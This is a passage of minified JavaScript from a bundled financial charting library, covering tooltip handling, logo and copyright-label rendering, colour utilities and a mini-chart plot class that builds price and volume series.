i=n>>1,o=r+i;s(t,e[o])?n=i:(r=o+1,n-=i+1)}return r}},584104:(e,t,s)=>{"use strict";s.d(t,{guid:()=>n,randomHash:()=>o,randomHashN:()=>a});const r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",i="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function n(){return r.replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}function o(){return a(12)}function a(e){let t="";for(let s=0;s<e;++s){const e=Math.floor(Math.random()*i.length);t+=i[e]}return t}},654233:(e,t,s)=>{"use strict";s.d(t,{WatchedObject:()=>i.WatchedObject,WatchedValue:()=>r.WatchedValue});var r=s(336315),i=s(812579)},385955:(e,t,s)=>{"use strict";function r(e){return"number"==typeof e&&isFinite(e)}function i(e){if(!e||"object"!=typeof e)return e;let t;t=Array.isArray(e)?[]:{};for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];t[s]=r&&"object"==typeof r?i(r):r}return t}function n(e){return"object"==typeof e&&null!==e}function o(e){
return null!=e&&(e.constructor===Function||"[object Function]"===Object.prototype.toString.call(e))}function a(e,t,s=""){if(e===t)return[!0,s];if(o(e)&&(e=void 0),o(t)&&(t=void 0),null==e||null==t)return[e===t,s];if("object"!=typeof e&&"object"!=typeof t)return[e===t,s];if(Array.isArray(e)&&Array.isArray(t)){const r=e.length;if(r!==t.length)return[!1,s];for(let i=0;i<r;i++){const r=a(e[i],t[i],s+"["+i+"]");if(!r[0])return r}return[!0,s]}if(Array.isArray(e)||Array.isArray(t))return[!1,s];if(Object.keys(e).length!==Object.keys(t).length)return[!1,s];for(const r in e){const i=a(e[r],t[r],s+"["+r+"]");if(!i[0])return i}return[!0,s]}s.d(t,{clone:()=>i,deepEquals:()=>a,isArray:()=>l,isInteger:()=>c,isNumber:()=>r,isObject:()=>n,isString:()=>u});const l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function c(e){return"number"==typeof e&&e%1==0}function u(e){return null!=e&&e.constructor===String}Number.isNaN=Number.isNaN||function(e){return e!=e}},812579:(e,t,s)=>{"use strict";s.d(t,{WatchedObject:()=>o});var r=s(385955),i=s(336315);function n(e,t){return(0,r.deepEquals)(e,t)[0]}class o extends i.WatchedValue{constructor(e,t=n){super(e),this._comparator=t}setValue(e,t){!t&&this._comparator(this.value(),e)||super.setValue(e,t)}}},252938:(e,t,s)=>{"use strict";s.d(t,{isNativeUIInteraction:()=>n,isTextEditingField:()=>i});var r=s(954231);function i(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function n(e,t){if(!t)return!1;const s=255&e;if(27===s||s>>>4==7)return!1;switch(e^s){case r.Modifiers.Alt:return(38===s||40===s)&&"SELECT"===t.tagName||i(t);case r.Modifiers.Alt+r.Modifiers.Shift:return i(t);case r.Modifiers.Mod:if(67===s||!r.isMacKeyboard&&45===s){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return i(t);case r.Modifiers.Mod+r.Modifiers.Shift:return s>=33&&s<=40&&i(t);case r.Modifiers.Shift:case 0:return 9===s?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===s||32===s||9===s)&&("form"in t||t.isContentEditable)}return!1}},535609:(e,t,s)=>{"use strict";s.d(t,{getCircleLogoAnyHtml:()=>n});var r=s(979001),i=s(197633);function n(e){const{logoUrls:t,...s}=e;return 1===t.length?(0,r.getCircleLogoHtml)({logoUrl:t[0],...s}):2===t.length?(0,i.getCircleLogoPairHtml)({primaryLogoUrl:t[0],secondaryLogoUrl:t[1],...s}):(0,r.getCircleLogoHtml)({logoUrl:void 0,...s})}},197633:(e,t,s)=>{"use strict";s.d(t,{getCircleLogoPairHtml:()=>i});var r=s(829699);function i(e){const{primaryLogoUrl:t,secondaryLogoUrl:s,size:i,className:o}=e;return`<span class="${(0,r.getBlockStyleClasses)(i,o)}">\n\t\t\t${n({logoUrl:s,size:i})}\n\t\t\t${n({logoUrl:t,size:i})}\n\t\t</span>`}function n(e){
const{logoUrl:t,size:s}=e,i=(0,r.getLogoStyleClasses)(s,2,Boolean(t));return void 0===t?`<span class="${i}"></span>`:`<img class="${i}" crossorigin src="${t}" alt="" />`}},829699:(e,t,s)=>{"use strict";s.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var r=s(914487),i=s.n(r),n=s(140095),o=s(108317),a=s.n(o);function l(e,t){return i()(a().pair,a()[e],t)}function c(e,t=2,s=!0){return i()(a().logo,a()[e],a().skeleton,n.skeletonTheme.wrapper,!s&&a().empty,1===t&&i()(n.skeletonTheme.animated))}},979001:(e,t,s)=>{"use strict";s.d(t,{getCircleLogoHtml:()=>i});var r=s(338390);s(130725);function i(e){const t=(0,r.getStyleClasses)(e.size,2,e.className);return(0,r.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},666957:(e,t,s)=>{"use strict";s.d(t,{colorsPalette:()=>d,getHexColorByName:()=>h});var r=s(630614),i=s(133621),n=s(185842);const o={...r,...i},a={},l=Object.keys(o).length,c=/^#(([a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i;function u(e,t=[],s=o){const r=s[e];if(!r)return null;if(c.test(r))return r;const i=r;return t.push(e),-1!==t.indexOf(i)?(console.warn("Colors definitions cycled"),r):t.length>l?(console.warn("Too many variables-link in HEX-color search: "+t[0]),null):u(i,t,s)}Object.keys(o).forEach((e=>{const t=u(e);a[e]=(0,n.ensureNotNull)(t)}));const d=a;function h(e,t=d){const s=t[e];if(!s){if(c.test(e))return e;throw new Error("No such color "+e)}return s}},823291:(e,t,s)=>{"use strict";s.d(t,{colorsPalette:()=>r.colorsPalette,getHexColorByName:()=>r.getHexColorByName});var r=s(666957)},627889:(e,t,s)=>{"use strict";s.d(t,{color:()=>n,dur:()=>r,easingFunc:()=>i});const r=350,i={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};const n={black70:"#4A4A4A",black80:"#535353"}},103372:(e,t,s)=>{"use strict";s.d(t,{DEFAULT_SIZE:()=>r,spinnerSizeMap:()=>i});const r="large",i={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},880847:(e,t,s)=>{"use strict";var r=s(952375),i=s(185842),n=s(284278),o=s(202989),a=s(424126),l=s(333482);let c=!1,u=null,d=null;r.mobiletouch||(document.addEventListener("mouseover",_,!0),document.addEventListener("focus",(function(e){const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;_(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&_(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(u&&u.options.target){let e;e="isConnected"in u.options.target?u.options.target.isConnected:document.body.contains(u.options.target),e||f()}})),m=(e,t={})=>{
const{content:s,...r}=b(t),i=l.getDataFromTarget(e),n=Object.assign(i,r);return"none"!==s.type&&(n.content=s),!("none"===n.content.type&&!n.hotkey)&&(n.target=e,p(n),!0)},p=e=>{const t=b(e),s=l.getTooltip(t);if(u={options:t,element:s},(0,a.setTooltip)(s),(0,o.clearSchedule)(),!c)return l.hideTooltip(s),void(0,o.scheduleRender)((()=>y(s)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:r}=e;"number"!=typeof r||isNaN(r)?y(s):(0,o.scheduleRender)((()=>y(s)),r)};function _(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const s=function(e,t,s){const r=[];for(;e&&e!==t;)e.classList&&e.classList.contains(s)&&r.push(e),e=e.parentElement||v(e.parentNode);return r}(e.target,e.currentTarget,"apply-common-tooltip");for(const r of s){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const s=()=>m(r);if(s()){const e=e=>i(null,!0),i=(n,o=!1)=>{r.removeEventListener("common-tooltip-update",s),r.removeEventListener("mouseleave",i),r.removeEventListener("mousedown",i),document.removeEventListener("scroll",e,{capture:!0}),t&&(r.removeEventListener("blur",i),r.removeEventListener("active-descendant-blur",i)),d&&(d.destroy(),d=null),f(o)};r.addEventListener("common-tooltip-update",s),r.addEventListener("mouseleave",i),r.addEventListener("mousedown",i),document.addEventListener("scroll",e,{capture:!0}),t&&(r.addEventListener("blur",i),r.addEventListener("active-descendant-blur",i)),null===d&&(d=(0,n.createGroup)({desc:"Tooltip"}),d.add({desc:"Hide",hotkey:27,handler:i}));break}}}function g(){(0,a.empty)(),c=!1,u=null}const f=(e,t)=>{if((0,o.clearSchedule)(),(0,i.ensureNotNull)(h).disconnect(),!u)return;if(!e&&!c)return;const{element:s,options:r}=u,n=()=>{s.removeEventListener("mouseleave",n),l.hideTooltip(s),e?g():(0,o.scheduleRemove)((()=>{g()}),250),t?.()};r.tooltipHideDelay?(0,o.scheduleHide)((()=>{s.querySelector(":hover")?s.addEventListener("mouseleave",n):n()}),r.tooltipHideDelay):n()};function y(e){const{options:t}=(0,i.ensureNotNull)(u);if(l.setStyle(e,t),l.showTooltip(e),(0,i.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),f()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function v(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function b(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:s,text:r,...i}=e;let n={type:"none"};return t&&(n={type:"element",data:t}),r&&(n={type:s?"html":"text",data:r}),{content:n,...i}}},633961:(e,t,s)=>{"use strict";s.d(t,{copyrightLabel:()=>c});var r,i=s(729193),n=s(914487),o=s(385955),a=s(10665),l=s(331143);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:h=r.Vertical.Bottom,horizontalPosition:m=r.Horizontal.End,snapToEdge:p=!0,isExpanded:_=!1,className:g}){let f;switch(d){case"new":case"with_border":case"large_trade":f=(0,
o.clone)(c);break;default:f=(0,a.mergeThemes)((0,o.clone)(l),c)}const y=document.createElement("span");let v;u&&(v=document.createElement("a"),v.classList.add(...f.label__link.split(/\s/)),v.href=u,v.target="_blank",v.rel="noopener noreferrer",v.setAttribute("data-target-type","copyright"),v.ariaLabel=i.t(null,void 0,s(517859)),y.append(v)),y.className=n(f.label,m===r.Horizontal.Start&&f.start,m===r.Horizontal.End&&f.end,h===r.Vertical.Top&&f.top,h===r.Vertical.Bottom&&f.bottom,p&&"large_trade"!==d&&f.snap,"large_old"===d&&f.large,(_||"large_trade"===d)&&f.expanded,g,"js-copyright-label"),y.addEventListener("click",(()=>{function e(){y.classList.remove(f.expandedByClick),y.removeEventListener("mouseleave",e)}y.classList.contains(f.expandedWithTransition)||y.classList.contains(f.expanded)||(y.classList.contains(f.expandedByClick)?u||e():(y.classList.add(f.expandedByClick),y.addEventListener("mouseleave",e)))}));const b=document.createElement("span");b.className=f.logoWrap,b.innerHTML=t;const S=document.createElement("span");return S.className=f.svgTextWrap,S.innerHTML=e,y.append(b,S),[y,f]}!function(e){let t,s;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(s=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},323219:(e,t,s)=>{"use strict";s.d(t,{createCopyrightLabel:()=>o});var r=s(914487),i=s(633961),n=s(302986);function o({sheriffOptions:e,...t}){const[s,o]=(0,i.copyrightLabel)(t),a=e&&e.includes(n.KnownAction.Expand),l=e&&e.includes(n.KnownAction.LargeTradeLogo);return s.className=r(s.className,(a||l)&&o.expandedWithTransition),s}},302986:(e,t,s)=>{"use strict";var r;s.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>i}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const i=new Set([r.Expand,r.LargeTradeLogo])},253300:(e,t,s)=>{"use strict";function r(e){const t=document.createElement("div");let r=null,i=!1;return Promise.all([s.e(64644).then(s.t.bind(s,779474,19)),Promise.all([s.e(32387),s.e(63090)]).then(s.bind(s,63090)),Promise.all([s.e(6406),s.e(41758),s.e(18934),s.e(32387),s.e(4350),s.e(45322)]).then(s.bind(s,28117))]).then((([s,n,o])=>{i||(r=n.createReactRoot(s.createElement(o.LightweightChartPriceTimeTooltip,{...e}),t))})),()=>{i=!0,t.remove(),r?.unmount()}}s.d(t,{createLightweightChartPriceTimeTooltip:()=>r})},781882:(e,t,s)=>{"use strict";s.d(t,{MiniChartPlotBase:()=>A,isTimePointIndex:()=>N,seriesHorzMarginsDefaults:()=>D});var r=s(904003),i=s(319585),n=s(209539),o=s(750586),a=s(185842),l=s(955482),c=s(77357),u=s(385955),d=s(729193),h=s(172137),m=s(275925),p=s(584104),_=s(606703),g=s(18107),f=s(168509),y=s(875500),v=s(760823),b=s(395079),S=s(874651),w=s(70346),x=s(690522),C=s(476989),I=s(938881);const E=(0,c.getLogger)("Chart.MiniChart"),T=new v.VolumeFormatter;function M(e,t,s){return{time:e,color:s,value:t[4]}}function k(e,t){return{time:e,open:t[1],high:t[2],low:t[3],close:t[4]}}function F(e,t,s,r,i){return{time:e,topColor:r,bottomColor:i,lineColor:s,value:t[4]}}function L(e){
const t=new Date(e);return Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds())/1e3}function N(e){return(0,u.isInteger)(e)}const P=(0,r.default)(m.resetTransparency);const D={leftLogical:0,rightLogical:0,leftPx:0,rightPx:4};function R(e){if(0===e.series.length)return null;const t=e.series[0],s=t.value??t.close,r=e.series[e.series.length-1],i=r.value??r.close;return{first:{value:s,time:t.time},last:{value:i,time:r.time}}}class A{constructor(e,t,s,r){this._symbolChanged=new y.Delegate,this._seriesChanged=new y.Delegate,this._whitespaces=null,this._symbolResolved=new y.Delegate,this._originalScaleMode=null,this._customPriceFormatter=null,this._isDestroyed=new f.WatchedValue(!1),this._status=new f.WatchedValue(0),this._noData=new f.WatchedValue(null),this._directionBasedColor=new f.WatchedValue(null),this._dataLengthInfo=null,this._sessionId=new f.WatchedValue,this._barBuilderLoader=null,this._symbolInfo=null,this._symbol={symbol:""},this._minBarIndex=null,this._maxBarIndex=null,this._lastValue=new f.WatchedValue(null),this._isVisible=new f.WatchedValue(!1),this._id=(0,p.randomHash)(),this._timeFrameInvalidated=new y.Delegate,this._firstValueCache=null,this._firstBarTime=new f.WatchedValue(null),this._historyUpdateReceived=!1,this._miniChart=e,this._originalSeriesOptions=t,this._currentSeriesOptions=(0,n.default)({},t),this._options=r,this._series=this._createSeries(),this._originalVolumeOptions=s,this._volume=this._createVolume(),this._timeFrame=e.timeframe().spawn(),this._timeFrame.subscribe(this._updateSessionId.bind(this)),this._currentlyShownDataDescription=new x.WatchedObject({timeframe:this._timeFrame.value(),symbol:this.symbol()}),this._isLastSessionInterval=(0,g.combine)((e=>"LASTSESSION"===(0,C.convertTimeFrameToStr)(e)),this._miniChart.timeframe().weakReference()),this._isLastSessionInterval.subscribe(this._updateSessionId.bind(this)),this._miniChart.timeScaleSizeChanged().subscribe(null,this._timeScaleSizeChanged.bind(this)),this._status.subscribe((e=>{3!==e&&this._lastValue.setValue(null)}))}destroy(){this._status.unsubscribe(),this._timeFrame.destroy(),this._isDestroyed.setValue(!0),this._isLastSessionInterval.destroy(),this._barBuilderLoader?.destroy()}id(){return this._id}status(){return this._status.readonly()}noData(){return this._noData.readonly()}symbolInfo(){return this._symbolInfo}symbol(){return this._symbol.symbol}subSession(){return this._sessionId.value()}setSymbol(e,t){return(0,o.default)(e)&&(e=(0,S.isEncodedExtendedSymbol)(e)?(0,S.decodeExtendedSymbol)(e):{...this._symbol,symbol:e}),void 0!==t&&this._updateSeriesOptions(t),!(0,S.compareSymbols)(this._symbol,e)&&(this._symbol=e,this._updateSessionId(),this._symbolChanged.fire(),!0)}extendedSymbol(){return{...this._symbol,session:this._sessionId.value()}}quotesSymbol(){return{...this.extendedSymbol(),metric:void 0}}updateSeriesOptions(e){let t=!1
;void 0!==e.chartType&&this._originalSeriesOptions.chartType!==e.chartType?t=!0:"line"!==this._originalSeriesOptions.chartType&&"area"!==this._originalSeriesOptions.chartType||(t="postmarketLineColor"in e&&this._originalSeriesOptions.postmarketLineColor!==e.postmarketLineColor||"premarketLineColor"in e&&this._originalSeriesOptions.premarketLineColor!==e.premarketLineColor),this._updateSeriesOptions(e),t?this._onChartStyleChanged():this._series.applyOptions(e)}applyOptions(e){(0,n.default)(this._options,e)}symbolResolved(){return this._symbolResolved}symbolChanged(){return this._symbolChanged}seriesChanged(){return this._seriesChanged}timeFrameInvalidated(){return this._timeFrameInvalidated}restoreOriginalScaleMode(){null!==this._originalScaleMode&&this._series.priceScale().applyOptions({mode:this._originalScaleMode})}switchToPercentageScaleMode(){null===this._originalScaleMode&&(this._originalScaleMode=this._series.priceScale().options().mode),this._series.priceScale().applyOptions({mode:i.PriceScaleMode.Percentage})}chartSession(){return this._miniChart.chartSession()}currentSeriesOptions(){return this._currentSeriesOptions}volumeOptions(){return this._originalVolumeOptions}series(){return this._series}volume(){return this._originalVolumeOptions.visible?this._volume:null}updateData(e,t,s){e&&this.clearSourceData();const r=this._originalSeriesOptions,i=this._buildViewData(s),n=i.series.length;this._historyUpdateReceived=this._historyUpdateReceived||void 0===s,void 0!==s||"area"!==r.chartType&&"line"!==r.chartType||(this._firstValueCache=i.series[0]?.value??null);const o=this._historyUpdateReceived&&null===this._dataLengthInfo;if(void 0!==s&&!o){const e=this._dataLengthInfo;if(null===e)return;const t={...e};e.lastBarSession=i.lastBarSession;let s=null;for(const t of i.series)this._series.update(t),(null===e.lastBarTime||e.lastBarTime<t.time)&&(s=t.time,e.lastBarTime=s,e.realtime+=1,e.lastBarIndex=(e.lastBarIndex??-1)+1);if(i.additionalSeries&&this._updateAdditionalSeriesData(i.additionalSeries),i.volume)for(const e of i.volume)this._volume.update(e);if(void 0!==this._whitespacesData&&null!==s){const t=this._whitespacesData.findIndex((e=>e.time>s));-1===t?(e.whitespaces=0,this._updateWhitespaces([])):0!==t&&(e.whitespaces-=t,this._updateWhitespaces(this._whitespacesData.slice(t)))}null!==s&&(void 0!==e.fixLeftEdgeUntil?(this._isMainPlot()&&e.fixLeftEdgeUntil>=s&&this._miniChart.fitContent(),s>e.fixLeftEdgeUntil&&(e.history+=e.realtime-1,e.realtime=0,e.fixLeftEdgeUntil=void 0,e.timeFrameInvalidated=!0,this._timeFrameInvalidated.fire())):e.timeFrameInvalidated||(e.timeFrameInvalidated=!0,this._timeFrameInvalidated.fire())),this._updateSeriesColor(i.series[i.series.length-1]),this._dataUpdated(i,e,t);const r=R(i);return void(null!==r&&this._lastValue.setValue(r.last.value))}const a=i.whitespaces,l=a?.length??0;this._dataLengthInfo={history:n,realtime:0,lastBarIndex:0===n?null:n-1,lastBarTime:0===n?null:i.series[n-1].time,whitespaces:l,fixLeftEdgeUntil:i.fixLeftEdgeUntil,timeFrameInvalidated:!1,
lastBarSession:i.lastBarSession},this._updateSeriesColor(0===n?void 0:i.series[n-1]),this._series.applyOptions(this._currentSeriesOptions),this._applyPriceScaleFormatter(),t||this._beforeDataReady(),this._series.setData(i.series),i.additionalSeries&&this._setAdditionalSeriesData(i.additionalSeries),i.volume&&this._volume.setData(i.volume),this._updateWhitespaces(i.whitespaces),this._dataUpdated(i,this._dataLengthInfo);const c=R(i);if(null!==c){const{first:e,last:t}=c;this._lastValue.setValue(t.value),this._firstBarTime.setValue(e.time)}}titles(){return this._currentSeriesOptions.title?[this._currentSeriesOptions.title]:[]}deleteView(){this._series.setData([]),this._whitespaces?.setData([]),this._volume.setData([])}clearData(){this._symbolInfo=null,this._historyUpdateReceived=!1,this._dataLengthInfo=null,this._firstValueCache=null,this._customPriceFormatter=null,this._status.setValue(0),this._noData.setValue(null),this._directionBasedColor.setValue(null)}resolution(){return this._miniChart.resolution()}minBarIndex(){return this._minBarIndex}maxBarIndex(){return this._maxBarIndex}forcePercentageMode(){return!1}lastBarTime(){return this._dataLengthInfo?.lastBarTime??void 0}getViewData(e){return this._buildViewData(e)}getLegendData(e){const{point:t,time:r,seriesData:i}=e,n=this.series(),o=this.volume();if(void 0===t||void 0===r)return[];const l=i.get(n);if(void 0===l)return[];const c=[],u=n.priceFormatter(),h=this.currentSeriesOptions();if(!1===h.visible)return[];if("Area"===n.seriesType()||"Line"===n.seriesType()||"Baseline"===n.seriesType()||"legend"===h.tooltipType||"line"===h.tooltipType){const{value:e}=l;let t;t="area"===h.chartType?l.lineColor:l.color;const s=this.symbolInfo(),r=h.color||h.lineColor;c.push({title:h.tooltipTitle||s?.name||"",value:u.format(e),color:t||r,unit:h.showUnit?(0,_.prepareCurrencyValue)({currency_code:s?.currency_code,unit_id:s?.unit_id,value_unit_id:s?.value_unit_id,measure:s?.measure}):void 0})}else{const{open:e,high:t,low:r,close:i}=l,o=function(e,t){const s=e?t.up:t.down;return P(s)}(i>=e,(0,a.ensureDefined)(this._miniChart.upDownColors()[n.seriesType()]));[[d.t(null,{context:"in_legend"},s(960513)),u.format(e)],[d.t(null,{context:"in_legend"},s(954614)),u.format(t)],[d.t(null,{context:"in_legend"},s(839463)),u.format(r)],[d.t(null,{context:"in_legend"},s(229994)),u.format(i)]].forEach((([e,t])=>{c.push({value:t,title:e,color:o})}))}const p=o&&i.get(o),g=this.volumeOptions();if(p){const{value:e,color:t}=p;c.push({title:g.tooltipTitle??d.t(null,{context:"in_legend"},s(565321)),value:T.format(e),color:g.ignoreColor?void 0:t&&(0,m.resetTransparency)(t),unit:g.showUnit?this.symbolInfo()?.currency_code:void 0})}return c}lastValue(){return this._lastValue.readonly()}firstBarTime(){return this._firstBarTime.readonly()}isVisible(){return this._isVisible.readonly()}symbolName(){return this._symbol.symbol}lineColor(){const e=this.currentSeriesOptions();return"line"===e.chartType?e.color??"":"area"===e.chartType?e.lineColor??"":void(0,a.assert)(!1,`Unexpected chart type: ${e.chartType}`)}
isDestroyed(){return this._isDestroyed.readonly()}_isMainPlot(){return!1}_onChartStyleChanged(){this._recreateSeries(),3===this._status.value()&&this.updateData(!1,!0)}_beforeDataReady(){this._currentlyShownDataDescription.setValue({timeframe:this._timeFrame.value(),symbol:this.symbol()})}_dataUpdated(e,t,s){}_onSymbolResolved(e){this._barBuilderLoader?.destroy(),this._barBuilderLoader=null,this._symbolInfo=e,this._symbolResolved.fire(this._symbolInfo)}_getViewData(e,t){const s=[],r={series:[],volume:s};let i=-1/0;const n=this._bars();if(n.isEmpty())return r;const o=this.minBarIndex(),a=this.maxBarIndex();if(null===o||null===a)return r;const l=t??(N(o)?o:n.firstIndex()),c=n.lastIndex();if(null===l||null===c)return r;let u;const{premarketLineColor:d,postmarketLineColor:h,premarketTopColor:m,premarketBottomColor:p,postmarketTopColor:_,postmarketBottomColor:g}=this._getPrePostMarketColors(),f=e=>{switch(e){case 0:return[d,m,p];case 1:return[h,_,g];default:return[]}};for(const t of n.rangeIterator(l,c)){const{value:n,index:o}=t;if(o<=b.UNPLOTTABLE_TIME_POINT_INDEX)continue;const a=this._miniChart.indexToTime(o);if(null===a){E.logWarn(`Couldn't find time for index ${o}`);continue}const l=L(1e3*a);if(l<=i)continue;i=l,u=l;const c=this._barIndexSession(o);r.lastBarSession=c,r.series.push(e(l,n,...f(c)));const d=n[4]>=n[1]?this._originalVolumeOptions.upColor:this._originalVolumeOptions.downColor;s.push({time:l,value:n[5],color:d})}if(this._isMainPlot()&&void 0===t&&void 0!==u)switch((0,C.convertTimeFrameToStr)(this._timeFrame.value())){case"1D":r.fixLeftEdgeUntil=u+86400-1;break;case"LASTSESSION":{let e=[],t=u+87840-1;const s=this._generateBarsToSessionEnd();s?.length&&null!==a&&a>c&&(e=s,t=s[s.length-1].time),r.fixLeftEdgeUntil=t,r.whitespaces=e}}return r}_buildViewData(e){switch(this._originalSeriesOptions.chartType){case"pretty-histogram":case"histogram":{const e=this._currentSeriesOptions;return this._getViewData(((t,s)=>function(e,t,s,r){const i=t[4];return{time:e,color:i>0?s:r,value:i}}(t,s,e.upColor,e.downColor)))}case"line":return this._getViewData(M,e);case"area":case"baseline":return this._getViewData(F,e);case"bars":case"candlesticks":return this._getViewData(k,e)}}_setAdditionalSeriesData(e){}_updateAdditionalSeriesData(e){}_barIndexSession(e){}_onSymbolError(e){E.logWarn((0,S.encodeExtendedSymbolOrGetSimpleSymbolString)(this._symbol)+" symbol resolving error: "+e),this.updateData(!0),this._status.setValue(1)}_onSymbolNotPermitted(){this._noData.setValue(1)}_onIntradaySpreadNotPermitted(){this._status.setValue(2),this._noData.setValue(4),this._isMainPlot()&&this._miniChart.showMessage(d.t(null,{context:"mini chart error message"},s(829273)))}_onSymbolGroupNotPermitted(){this._noData.setValue(1)}_onSymbolInvalid(){this._noData.setValue(0)}_onResolutionOrExchangeNotPermittedError(){E.logError((0,S.encodeExtendedSymbolOrGetSimpleSymbolString)(this._symbol)+" resolution or exchange permission error"),this.updateData(!0),this._isMainPlot()&&this._miniChart.showMessage(d.t(null,{context:"mini chart error message"
},s(285893))),setTimeout((()=>this._miniChart.updateAvailableTimeframes()),1e3)}_onDataError(){1!==this._status.value()&&this._status.setValue(2),this._noData.setValue(3)}_onDataCompleted(){this._status.setValue(3),this._noData.setValue(0===this._bars().size()?2:null),2===this._noData.value()&&this._isMainPlot()&&this._showNoDataMessage()}_showNoDataMessage(){this._miniChart.showMessage(d.t(null,{context:"mini chart error message"},s(299153)))}async _onData(e,t){null!==this.minBarIndex()&&null!==this.maxBarIndex()&&(this.updateData(!1,void 0,e),3===this._status.value()&&this._noData.setValue(0===this._bars().size()?2:null))}_updateSeriesOptions(e){this._originalSeriesOptions=(0,n.default)(this._originalSeriesOptions,e),this._currentSeriesOptions=(0,n.default)(this._currentSeriesOptions,this._originalSeriesOptions),this._updateSeriesColor(),void 0!==this._currentSeriesOptions.visible&&this._isVisible.setValue(this._currentSeriesOptions.visible)}_recreateSeries(){const e=this._miniChart.widget();e.removeSeries(this._series),e.removeSeries(this._volume),this._whitespaces&&(e.removeSeries(this._whitespaces),this._whitespaces=null),this._series=this._createSeries(),this._volume=this._createVolume(),this._seriesChanged.fire()}_initBarBuilder(e){return null===this._barBuilderLoader&&(this._barBuilderLoader=new h.AsyncResourceWrapper(Promise.all([s.e(40482),s.e(12014),s.e(92384),s.e(62778)]).then(s.bind(s,563021)).then((t=>new t.LightweightMiniChartBarBuilder(e))))),this._barBuilderLoader.promise()}_firstAndLastValuesForSeriesColor(e,t){if(null===this._firstValueCache||!this._dataLengthInfo)return null;if("line"!==e&&"area"!==e)return null;const s=null===this._dataLengthInfo.lastBarIndex?null:this._series.dataByIndex(this._dataLengthInfo.lastBarIndex);return null!==s||t?(t=t??s,[this._firstValueCache,t.value]):null}_updateSeriesColor(e){const t=this._originalSeriesOptions,s=t.chartType,r=this._firstAndLastValuesForSeriesColor(s,e);if(null===r)return;const[i,n]=r;if("line"===s||"area"===s){const e="line"===s?n>=i:n>i;if("area"===s){const s=this._currentSeriesOptions;e?(s.lineColor=t.growingLineColor||t.lineColor,s.topColor=t.growingTopColor||t.topColor,s.bottomColor=t.growingBottomColor||t.bottomColor):(s.lineColor=t.fallingLineColor||t.lineColor,s.topColor=t.fallingTopColor||t.topColor,s.bottomColor=t.fallingBottomColor||t.bottomColor),s.lineColor||(s.lineColor=this._series.options().lineColor),this._series.applyOptions({topColor:s.topColor,bottomColor:s.bottomColor,lineColor:s.lineColor}),this._directionBasedColor.setValue(s.lineColor)}else if("line"===s){const{color:s,growingColor:r=s,fallingColor:i=s}=t,n=this._currentSeriesOptions;n.color=e?r:i,n.color||(n.color=this._series.options().color),this._series.applyOptions({color:n.color}),this._directionBasedColor.setValue(n.color)}}}_priceFormat(){const e=this._symbolInfo??this._miniChart.mainPlot().symbolInfo();return null===e?null:function(e){const t=(0,w.createSeriesFormatter)(e,"default");return{type:"custom",minMove:e.minmov/e.pricescale,base:e.pricescale/e.minmov,
